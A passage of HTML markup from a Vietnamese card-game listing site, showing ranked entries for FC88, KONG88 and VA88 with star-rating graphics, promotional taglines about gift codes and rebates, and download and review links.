414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tải App game bài săn Gifcode 50K</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">14</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">FC88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tặng code game đánh bài tân thủ cao</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/fcb88/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkfcb8" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#14</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkfcb8" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/fcb88/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tặng code game đánh bài tân thủ cao</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">16</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">KONG88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài hoàn trả vô tận 1,25%</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkkong88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#16</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkkong88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài hoàn trả vô tận 1,25%</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">17</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">VA88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài tặng code 88k mỗi ngày</p>
                        </div>
                        <div class="dealer-btn">
